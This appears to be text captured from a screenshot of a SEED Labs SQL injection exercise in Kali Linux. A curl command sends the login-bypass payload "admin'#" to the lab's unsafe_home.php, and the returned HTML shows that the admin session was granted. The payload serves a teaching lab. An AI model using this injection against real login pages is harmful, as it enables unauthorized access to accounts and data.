 ┌──(kali㉿kali)-[~]
└─$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&Password=asd'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
File System
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current
s='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav>
KALI LINUX
"the quieter you become, the more you are able to hear"